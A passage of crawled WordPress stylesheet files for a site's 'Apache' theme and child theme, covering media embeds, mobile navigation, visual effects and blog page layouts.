    width: 100%;
    pointer-events: none;
}

.s {
    -webkit-transition: all 0.7s linear;
        transition: all 0.7s linear;
}

/* this class allows you to add fade effect to an object (usually masthead) in conjunction with jQuery function */
.scrolled {
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}




/*--------------------------------------------------------------
# Scrollbar
--------------------------------------------------------------*/

/* change background of scrollbar track */
/* body::-webkit-scrollbar-track,
.y-scroll::-webkit-scrollbar-track,
.x-scroll::-webkit-scrollbar-track {
	background-color: #F3F3F3;
} */

/* keep height and width the same size */
/* body::-webkit-scrollbar,
.y-scroll::-webkit-scrollbar,
.x-scroll::-webkit-scrollbar{
	width: 10px;
    height: 10px;
	background-color: #F3F3F3;
} */

/* you can change the color of the scrollbar here */
/* body::-webkit-scrollbar-thumb,
.y-scroll::-webkit-scrollbar-thumb,
.x-scroll::-webkit-scrollbar-thumb {
	background-color: #A18276;
} */




/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

/* ensures embeds and iframes fit their containers. */
embed,
iframe,
object {
    display: block;
    margin: 0 auto;
	max-width: 100%;
}

/* padding is most important aspect here */
.youtube {
    background-color: #000;
    position: relative;
    z-index: 1;
    padding-top: 56.25%;
    overflow: hidden;
    cursor: pointer;
}

.youtube img {
    width: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    opacity: 0.7;
}

.youtube .play-button {
    width: 90px;
    height: 60px;
    background-color: #333;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0.8;
    border-radius: 6px;
}

.youtube .play-button:before {
    content: "";
    border-style: solid;
    border-width: 15px 0 15px 26.0px;
    border-color: transparent transparent transparent #fff;
}

.youtube img,
.youtube .play-button {
    cursor: pointer;
}

.youtube img,
.youtube iframe,
.youtube .play-button,
.youtube .play-button:before {
    position: absolute;
}

.youtube .play-button,
.youtube .play-button:before {
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
        transform: translate3d(-50%, -50%, 0);
}

.youtube iframe {
    z-index: 10;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

.gallery-caption {
    /* Do nothing */
}

.bypostauthor {
    /* Do nothing */
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}




/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

/*
Test Code for overhanging items in mobile
* {
  background: #000 !important;
  color: #0f0 !important;
  outline: solid #f00 1px !important;
}
*/

@media screen and (max-width: 782px) {

    body.admin-bar,
    body.admin-bar .masthead,
    body.admin-bar .masthead #hamburger {
        margin-top: 46px !important;
    }

}

@media screen and (max-width: 699px) {

/* add this class to have object adjust to phone screens */
    #main .post .wp-block-media-text .wp-block-media-text__media,
    #main .post .wp-block-media-text .wp-block-media-text__content,
    .mobile {
        display: inline-block !important;
        position: relative !important;
        width: 100% !important;
        max-width: 100% !important;
        -webkit-box-flex: 1;
            -ms-flex: auto;
                flex: auto;
    }

    .mobile-none {
        display: none !important;
    }

    #main .post .wp-block-column {
        width: 100% !important;
        max-width: 100% !important;
        flex-basis: 100% !important;
    }

    #main .post .wp-block-columns.is-style-spaced .wp-block-column {
        margin-left: 30px;
    }

    .m-one {
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
    }

    .m-two {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }

    .lock {
        background-attachment: scroll !important;
    }

    .masthead .navigate {
        padding-left: 30px;
        padding-right: 30px;
    }

    .navigate .custom-logo,
    .woocommerce .navigate .custom-logo,
    .woocommerce-page .navigate .custom-logo {
        height: 60px;
        margin: 5px 0;
        width: auto;
    }

    .menu-item,
    .page_item,
    .menu_item {
        width: 100%;
    }

    .page_item a,
    .menu-item a {
        width: 100%;
        text-align: center;
    }

    #header-one.masthead .navigate.m-nav-left,
    #header-two.masthead .navigate.m-nav-left {
        -webkit-box-pack: end;
            -ms-flex-pack: end;
                justify-content: flex-end;
    }

    #header-one.masthead .navigate.m-nav-right,
    #header-two.masthead .navigate.m-nav-right {
        -webkit-box-pack: start;
            -ms-flex-pack: start;
                justify-content: flex-start;
    }

    .masthead .foot {
        text-align: center !important;
    }

    #hamburger.m-nav-left {
        left: 15px;
    }

    #hamburger.m-nav-right {
        right: 15px;
    }

    /* Hamburger Menu */
    #hamburger {
        z-index: 10000;
        display: inline-block;
        position: fixed;
        height: 50px;
        width: 50px;
        top: 10px;
        cursor: pointer;
        -webkit-transition: 1s all ease;
            transition: 1s all ease;
    }

    #hamburger div {
        position: relative;
        height: 100%;
        width: 100%;
    }

    #hamburger div span {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        height: auto;
        width: 35px;
    }

    #hamburger .bar {
        display: block;
        margin: 5px auto;
        border-radius: 2.5px;
        height: 5px;
        -webkit-transition: 1s all ease;
        transition: 1s all ease;
    }

    /* this is for the mobile navigation menu     */
    #popout {
        position: fixed;
        z-index: 10000;
        overflow-y: auto;
        top: 0;
        right: -800px;
        height: 100vh;
        width: 100%;
        color: white;
    }

    #popout .top-menu {
        width: 100%;
        margin-bottom: 110px;
    }

    #popout .menu ul {
        margin: 0;
    }

    #popout .menu .sub-menu {
        /* display: block;
        position: relative; */
        width: 100%;
        margin: 0 !important;
        -webkit-transform: translateX(0);
            transform: translateX(0);
    }

    #popout .menu a:hover {
        background-color: #fff;
    }

    #popout .menu-item-has-children:last-child .sub-menu li:last-child {
        margin-bottom: 150px;
    }

    .menu-animate {
        opacity: 0;
        -webkit-transform: translateY(100px);
                transform: translateY(100px);
    }

    .menu-animate-now {
        opacity: 1;
        -webkit-transform: translateY(0) !important;
            transform: translateY(0) !important;
    }

    .swoosh {
        top: calc(100vh - 100px) !important;
        right: 50% !important;
        -webkit-transform: translateX(50%);
                transform: translateX(50%);
    }

    .ham-top {
        -webkit-transform: rotateZ(45deg) translate(8px, 8.5px);
                transform: rotateZ(45deg) translate(8px, 8.5px);
    }

    .ham-middle {
        -webkit-transform: rotateZ(45deg) translate(1.5px, 1.5px);
                transform: rotateZ(45deg) translate(1.5px, 1.5px);
    }

    .ham-bottom {
        -webkit-transform: rotateZ(-45deg) translate(5.5px, -5.5px);
                transform: rotateZ(-45deg) translate(5.5px, -5.5px);
    }

    .m-has-black-color a,
    .m-has-black-color-hover a:hover,
    .m-has-black-color-hover .sub-menu a {
        color: #222 !important;
    }

    .m-has-black-color .ham-top,
    .m-has-black-color .ham-middle,
    .m-has-black-color .ham-bottom {
        background-color: #222 !important;
    }

    .m-has-white-color a,
    .m-has-white-color-hover a:hover,
    .m-has-white-color-hover .sub-menu a {
        color: #fff !important;
    }

    .m-has-white-color .ham-top,
    .m-has-white-color .ham-middle,
    .m-has-white-color .ham-bottom {
        background-color: #fff !important;
    }



    #header-two #top .flexbox {
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }

    #header-two #top .flexbox #top-box h3 {
        font-size: calc(15px + 0.5vw);
    }



    #main .post .wp-block-image .alignleft,
    #main .post .wp-block-image .alignright {
        float: none;
    }

    #main .post .wp-block-image figure {
        margin: 0 auto 15px;
        padding: 0 30px;
    }

    #main .post table.wp-block-table {
        margin: 30px;
        max-width: calc(100% - 60px);
    }

    #main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
        -webkit-box-ordinal-group:2;
            -ms-flex-order: 1;
                order: 1;
    }

    #main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }



    footer .main-footer,
    footer #bottom {
        padding-left: 0;
        padding-right: 0;
    }

    footer .foot {
        -webkit-box-flex: 1;
            -ms-flex: auto;
                flex: auto;
        padding-bottom: 0;
    }

    footer .foot:last-of-type {
        padding-bottom: 30px;
    }

    footer #bottom .foot {
        text-align: center !important;
    }

    footer #bottom .foot:nth-of-type(2) {
        padding-top: 0;
    }



    .popup {
        width: 100vw;
        max-height: 100vh;
        margin: 0;
    }

    .popup .popup-wrapper {
        max-height: 100vh;
        border-left: 30px solid #fff;
        border-right: 30px solid #fff;
    }

}

@media screen and (max-width: 600px) {

    #wpadminbar {
        top: -100px;
    }

    body.admin-bar,
    body.admin-bar .masthead,
    body.admin-bar .masthead #hamburger {
        margin-top: 0 !important;
    }

}


/*--------------------------------------------------------------
# Effects
--------------------------------------------------------------*/

/* standard box shadow */
.shadow {
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}
.wp-block-image.shadow {
    -webkit-box-shadow: none;
        box-shadow: none;
}
.wp-block-image.shadow img {
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

/* box shadow with large blur effect */
.big-shadow {
    -webkit-box-shadow: 0px 30px 50px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 30px 50px 0px rgba(0, 0, 0, 0.2);
}

/* text shadow for text above pictures */
.t-shadow {
    text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}

.perspective {
    -webkit-perspective: 2px;
        perspective: 2px;
    -webkit-transform: translateZ(0);
        transform: translateZ(0);
}

.parallax {
    position: absolute;
    top: -300px;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-transform: translateZ(-1px) scale(1.5);
        transform: translateZ(-1px) scale(1.5);
    z-index: -1;
}

/* adds inset shadow to element */
.drop {
    -webkit-box-shadow: inset 0px 10px 10px -5px rgba(0, 0, 0, 0.5);
        box-shadow: inset 0px 10px 10px -5px rgba(0, 0, 0, 0.5);
}

.blur {
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
}

.fadeIn {
    opacity: 1 !important;
}


/* this creates bouncing effect in conjunction with class .bounce below */
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
        transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
        transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
  }
}

.bounce {
    -webkit-animation: bounce 2s infinite;
        animation: bounce 2s infinite;
}


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache-child/style.css?ver=1.0
body_size: 217
content:
/*
Theme Name: Apache Child Theme
Author: Red Clay Creative
Author URI: https://apachetheme.com
Description:
Template: apache
Version: 1.0
*/




/*--------------------------------------------------------------
# Blog (Custom)
--------------------------------------------------------------*/

#b-hero .overlay {
    opacity: 0.3;
}


/*--------------------------------------------------------------
## Hero 3
--------------------------------------------------------------*/

#b-hero.hero-3 {
    background-color: #f5f5f5;
}

/*--------------------------------------------------------------
## Categories 1
--------------------------------------------------------------*/

#cats.cat1-style li:first-of-type {
    border-color: #313131;
}

/* #cats .cat-category1 {
    background-color: ;
    border-color: ;
}
#cats .cat-category2 {
    background-color: ;
    border-color: ;
}
#cats .cat-category3 {
    background-color: ;
    border-color: ;
}
#cats .cat-category4 {
    background-color: ;
    border-color: ;
} */


/*--------------------------------------------------------------
## Categories 2
--------------------------------------------------------------*/

#cats.cat2-style li:first-of-type {
    background-color: initial !important;
    color: #313131 !important;
}
#cats.cat2-style li.cat-category1:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category2:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category3:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category4:before {
    background-color:  #313131;
}


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/css/blog.css?ver=6.9
body_size: 3353
content:
/* place "display: none" objects here for easy identification */


/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/

#main.blogs .content {
    max-width: 1600px;
    margin-bottom: 150px;
}
#main.blogs .content #blog {
    z-index: 2;
    position: relative;
    width: 100%;
    max-width: calc(100% - 60px);
    /* margin: -150px auto 0; */
    margin: 0 auto;
    /* padding: 22px 15px 15px; */
    /* border-radius: 10px; */
    /* -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; */
}

#b-hero {
    position: relative;
}
#b-hero .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
}
#b-hero .titles {
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
}
#b-hero .titles * {
    margin-left: 0;
}


#cats {
    width: 100%;
    max-width: 1600px;
    padding: 0 0 0 30px;
    list-style: none;
}
#cats li {
    position: relative;
    width: calc(20% - 30px);
    margin-right: 30px;
    padding: 0;
}
#cats li a {
    display: block;
}
#no-cats {
    height: 30px;
}

#blog {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
#blog .blog-post ul {
    list-style: none;
    padding: 0;
}
#blog .blog-post ul li {
    display: inline-block;
    margin-right: 10px;
    padding: 0;
}

/*--------------------------------------------------------------
## Hero 1
--------------------------------------------------------------*/

#b-hero.hero-1 {
    padding-top: 50px;
}
#b-hero.hero-1 h3 {
    margin-bottom: 10px;
}
#b-hero.hero-1 h1 {
    margin-bottom: 50px;
}
#b-hero.hero-1 .flexbox {
    padding: 50px 0 50px 30px;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
}
#b-hero.hero-1 .flexbox > div {
    width: calc(50% - 30px);
    margin-right: 30px;
}
#b-hero.hero-1 .flexbox > div:last-of-type {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
            align-self: center;
}

#b-hero.hero-1 ul {
    list-style: none;
    padding: 0;
}
#b-hero.hero-1 ul li {
    display: inline-block;
    margin-right: 10px;
    border: 2px solid;
    padding: 0;
}
#b-hero.hero-1 ul li a {
    display: block;
    padding: 6px 15px;
}


/*--------------------------------------------------------------
## Hero 2
--------------------------------------------------------------*/

#b-hero.hero-2 {
    padding: 130px 30px;
}
#b-hero.hero-2 .titles a p {
    display: inline-block;
    border: 2px solid;
    padding: 10px 15px;
    line-height: 1;
}


/*--------------------------------------------------------------
## Hero 3
--------------------------------------------------------------*/

#b-hero.hero-3 {
    padding: 50px 0;
}
#b-hero.hero-3 > div {
    width: 100%;
    max-width: 860px;
    margin: 0 auto;
    padding: 30px 30px 200px;
}
#b-hero.hero-3 > div > div {
    max-width: 500px;
    margin: 0 auto;
    padding: 20px 20px 5px;
    background-color: rgba(255, 255, 255, 0.5);
    text-align: center;
}
#b-hero.hero-3 ul {
    margin: 0 0 10px;
    padding: 0;
    list-style: none;
}
#b-hero.hero-3 ul li {
    display: inline-block;
    padding: 0 5px;
}


/*--------------------------------------------------------------
## Hero 4
--------------------------------------------------------------*/

#b-hero.hero-4 {
    padding: 130px 30px;
}


/*--------------------------------------------------------------
## Categories 1
--------------------------------------------------------------*/

#cats.cat1-style {
    margin: 20px auto;
}
#cats.cat1-style li {
    padding: 0;
    border: 2px solid;
}
#cats.cat1-style li a {
    display: block;
    padding: 15px 20px;
}


/*--------------------------------------------------------------
## Categories 2
--------------------------------------------------------------*/

#cats.cat2-style {
    margin: 30px auto;
}
#cats.cat2-style li:before {
    display: block;
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    pointer-events: none;
    -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
}
#cats.cat2-style li a {
    padding: 5px 0 5px 40px;
}
#cats.cat2-style li:first-of-type:before {
    display: none;
}
#cats.cat2-style li:first-of-type a {
    padding-left: 0;
}


/*--------------------------------------------------------------
## Posts Loop 1
--------------------------------------------------------------*/

#blog.posts-loop-1 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
#blog.posts-loop-1 .blog-post {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}
#blog.posts-loop-1 .blog-post .feat-img {
    padding-top: 60%;
}
#blog.posts-loop-1 .blog-post ul li {
    border: 2px solid;
}
#blog.posts-loop-1 .blog-post ul li a {
    display: block;
    padding: 6px 15px;
}
#blog.posts-loop-1 .blog-post h3,
#blog.posts-loop-1 .blog-post p {
    padding: 0;
}
#blog.posts-loop-1 .blog-post p {
    margin-bottom: 5px;
}


/*--------------------------------------------------------------
## Posts Loop 2
--------------------------------------------------------------*/

#blog.posts-loop-2 .blog-post {
    display: flex;
    width: 100%;
    margin-bottom: 30px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#blog.posts-loop-2 .blog-post > a {
    display: block;
    max-width: 680px;
    width: 50%;
}
#blog.posts-loop-2 .blog-post > a div {
    width: 100%;
    padding-top: 60%;
}
#blog.posts-loop-2 .blog-post ul {
    padding: 0 30px;
}


/*--------------------------------------------------------------
## Posts Loop 3
--------------------------------------------------------------*/

#blog.posts-loop-3 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
}
#blog.posts-loop-3 .blog-post {
    width: calc(33.33% - 20px);
    margin-bottom: 100px;
    margin-right: 30px;
}
#blog.posts-loop-3 .blog-post:nth-of-type(3n) {
    margin-right: 0;
}
#blog.posts-loop-3 .blog-post > div {
    position: relative;
    padding-top: 100%;
}
#blog.posts-loop-3 .blog-post > div > a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#blog.posts-loop-3 .blog-post > div > div {
    position: absolute;
    background-color: #fff;
    left: 0;
    bottom: -60px;
    width: calc(100% - 60px);
    margin-left: 30px;
}
#blog.posts-loop-3 .blog-post ul {
    padding: 0 30px;
}


/*--------------------------------------------------------------
## Posts Loop 4
--------------------------------------------------------------*/

#blog.posts-loop-4 {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
#blog.posts-loop-4 .blog-post {
    margin-bottom: 30px;
}
#blog.posts-loop-4 .blog-post .feat-img {
    width: calc(100% - 60px);
    margin: 0 30px 25px;
    padding-top: 60%;
}


/*--------------------------------------------------------------
## Posts Loop 5
--------------------------------------------------------------*/

#blog.posts-loop-5 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
}
#blog.posts-loop-5 .blog-post {
    width: calc(33.33% - 20px);
    margin-bottom: 30px;
    margin-right: 30px;
}
#blog.posts-loop-5 .blog-post:nth-of-type(3n) {
    margin-right: 0;
}
#blog.posts-loop-5 .blog-post .feat-img {
    padding-top: 60%;
    margin-bottom: 20px;
}


/*--------------------------------------------------------------
# Single Blog Post
--------------------------------------------------------------*/

#main .single-blog-post {
    height: 100%;
    float: none;
    width: 100%;
}

#main.overlap .blog-wrapper {
    margin-top: 100px;
}

.single-blog-post .blog-wrapper {
    z-index: 2;
    position: relative;
    display: -webkit-box;
        display: -ms-flexbox;
            display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    max-width: 1250px;
    margin: 0 auto;
}

.single-blog-post .blog-wrapper nav {
    max-width: 700px;
    margin: 30px auto;
}

.single-blog-post .banner {
    z-index: 1;
    position: relative;
    width: 100%;
    height: 400px;
    margin-bottom: 30px;
}

.single-blog-post .banner.no-overlap {
    height: 300px;
}

.single-blog-post .blog-post {
    margin-bottom: 50px;
}

.single-blog-post .blog-content {
    z-index: 2;
    max-width: 700px;
    margin: -150px auto 0;
    background-color: #fff;
    border-radius: 10px;
}

.single-blog-post .blog-content h6 {
    padding: 0 30px;
}

.single-blog-post .blog-content .blog-post-title {
    padding: 0 30px;
    line-height: 1.2;
}

.single-blog-post .blog-content .blog-info {
    padding: 30px 0 0;
}

.single-blog-post .blog-content .blog-info img {
    width: 100%;
    margin-bottom: 25px;
}

.single-blog-post .blog-content .blog-excerpt {
    padding: 15px 0;
}

.single-blog-post .blog-content .blog-excerpt h2,
.single-blog-post .blog-content .blog-excerpt h3,
.single-blog-post .blog-content .blog-excerpt h4 {
    margin: 30px 0 15px;
}

.single-blog-post .blog-content .blog-excerpt a {
    text-decoration: underline !important;
    color: #0065A8 !important;
}

.single-blog-post .blog-content .blog-excerpt .wp-block-button a {
    text-decoration: none !important;
    color: inherit !important;
}

.single-blog-post .blog-content .blog-excerpt img {
    max-width: 100%;
    height: auto;
    margin: 20px auto;
    -webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
    box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
}

.single-blog-post .blog-content .blog-excerpt .giphy-embed {
    -webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
    box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
}



/*--------------------------------------------------------------
## Single 1
--------------------------------------------------------------*/

body.single #main .post1 .post-title {
    margin-top: 50px;
    margin-bottom: 50px;
}
body.single .post1 .feat-img {
    height: 500px;
}
body.single .post1 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post1 .share {
    margin-left: 30px;
    margin-bottom: 15px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    padding: 10px 0;
}
body.single .post1 .share .date {
    display: inline-block;
    margin-right: 10px;
}
body.single .post1 .share a {
    border-left: 1px solid;
}
body.single .post1 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}

/*--------------------------------------------------------------
## Single 2
--------------------------------------------------------------*/

body.single .post2 .feat-img {
    height: 500px;
}
body.single .post2 .blog-post {
    background-color: #fff;
    margin-top: -100px;
}
body.single .post2 #cats,
body.single .post2 .post-title,
body.single .post2 .date,
body.single .post2 .author,
body.single .post2 .share {
    text-align: center;
}
body.single .post2 #cats {
    margin-top: 30px;
    padding-left: 0;
}
body.single .post2 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post2 #cats li:last-of-type {
    margin-right: 0;
}
body.single #main .post2 .post-title {
    margin-top: 0;
}
body.single .post2 .share {
    margin-bottom: 30px;
}
body.single .post2 .share a {
    border-left: 1px solid;
}
body.single .post2 .share a:first-of-type {
    border-left: none;
}
body.single .post2 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}

/*--------------------------------------------------------------
## Single 3
--------------------------------------------------------------*/

body.single #main .post3 .post-title {
    margin-bottom: 0;
}
body.single .post3 .post-meta,
body.single .post3 .share {
    max-width: 800px;
    margin: 0 auto;
}
body.single .post3 .post-meta > div,
body.single .post3 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 8px;
    padding-left: 12px;
}
body.single .post3 #cats {
    display: inline-block;
    width: initial;
    padding: 0;
}
body.single .post3 .post-meta > div,
body.single .post3 #cats li,
body.single .post3 .share a {
    border-left: 1px solid;
}
body.single .post3 .post-meta > div:first-of-type,
body.single .post3 .share a:first-of-type {
    border-left: none;
    padding-left: 0;
}
body.single .post3 .share {
    margin-top: 10px;
    margin-bottom: 30px;
}
body.single .post3 .share a:first-of-type i {
    margin-left: -10px;
}
body.single .post3 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}
body.single .post3 .feat-img {
    width: 100%;
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Single 4
--------------------------------------------------------------*/

body.single .post4 .feat-img {
    width: calc(100% - 60px);
    max-width: 1200px;
    height: 500px;
    margin: 50px auto 0;
}
body.single .post4 #cats,
body.single .post4 .post-title,
body.single .post4 .date,
body.single .post4 .author,
body.single .post4 .share {
    text-align: center;
}
body.single .post4 #cats {
    margin-top: 30px;
    padding-left: 0;
}
body.single .post4 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post4 #cats li:last-of-type {
    margin-right: 0;
}
body.single #main .post4 .post-title {
    margin-top: 0;
}
body.single .post4 .share {
    margin-bottom: 30px;
}
body.single .post4 .share a {
    border-left: 1px solid;
}
body.single .post4 .share a:first-of-type {
    border-left: none;
}
body.single .post4 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}


/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/

.global-side .single-blog-post .blog-post,
.side .single-blog-post .blog-post{
    width: inherit;
    max-width: 70%;
}

.global-side .blog-wrapper.global-side-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.global-side.side .blog-wrapper.side-right,
.side .blog-wrapper.side-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.global-side .blog-wrapper.global-side-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.global-side.side .blog-wrapper.side-left,
.side .blog-wrapper.side-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.global-side.no-side .single-blog-post .blog-post {
    max-width: 100%;
}

#main.blogs .sidebar,
.single-blog-post .sidebar {
    z-index: 2;
    position: relative;
}

.single-post #main .sidebar form {
    margin-bottom: inherit !important;
    padding: 0 !important;
    -webkit-box-shadow: none !important;
        box-shadow: none !important;
}

.single-post #main .sidebar h2 {
    padding: inherit;
}

#main.blogs .sidebar {
    margin-top: -150px;
}

#main.blogs .sidebar.global-side-left .sidebar-content,
#main.blogs .sidebar.side-left .sidebar-content {
    margin-left: 30px;
    margin-right: 0;
}

#main.blogs .sidebar.global-side-right .sidebar-content,
#main.blogs .sidebar.side-right .sidebar-content {
    margin-left: 0;
    margin-right: 30px;
}

.single-blog-post .sidebar {
    margin: -150px 2.5% 0;
}

#main.blogs .sidebar .sidebar-content,
.single-blog-post .sidebar .sidebar-content {
    border-radius: 10px;
    background-color: #fff;
}



/*--------------------------------------------------------------
# Layout One
--------------------------------------------------------------*/

.single-blog-post .blog-content.layout-one {
    margin: -320px auto 0;
}

.single-blog-post .blog-content.layout-one .blog-info {
    padding: 0;
}

.single-blog-post .blog-content.layout-one .blog-info img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.single-blog-post .sidebar.layout-one {
    margin-top: -280px;
}


/*--------------------------------------------------------------
# Layout Two
--------------------------------------------------------------*/

.single-blog-post .blog-content.layout-two {
    margin: -100px auto 0;
}

.single-blog-post .sidebar.layout-two {
    margin-top: -100px;
}



/*--------------------------------------------------------------
# Other Stuff
--------------------------------------------------------------*/


#pagination,
#comments {
    z-index: 2;
    position: relative;
}

.comment-stat {
    color: #fff;
    margin-top: 5px;
    margin-bottom: 10px;
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 1);
}

.swp_social_panel {
    margin: 5px 0 10px !important;
}

.swp_social_panel a {
    color: #fff !important;
}



#archives {
    list-style: none;
    margin: 0;
    padding: 15px 15px 0;
}

#archives li {
    padding: 10px 15px;
    border-bottom: 1px solid #3a7bd5;
}

#archives li a {
    /* font-family: 'Montserrat', sans-serif; */
    text-transform: lowercase;
}

#archives li a:hover {
    background: -webkit-gradient(linear, right top, left top, from(#0065A8), to(#3a7bd5));
    background: linear-gradient(to left, #0065A8, #3a7bd5);
    background-clip: border-box;
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    color: #fff;
}


#pagination {
    display: block !important;
}

#pagination .blog-click {
    display: inline-block;
    z-index: 100;
    margin-bottom: 5px;
    padding: 10px;
    border-radius: 10px;
    text-transform: lowercase;
    text-decoration: none;
    color: #fff !important;
    cursor: pointer;
    -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
}

#pagination .blog-click:hover {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.2);
}



/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/

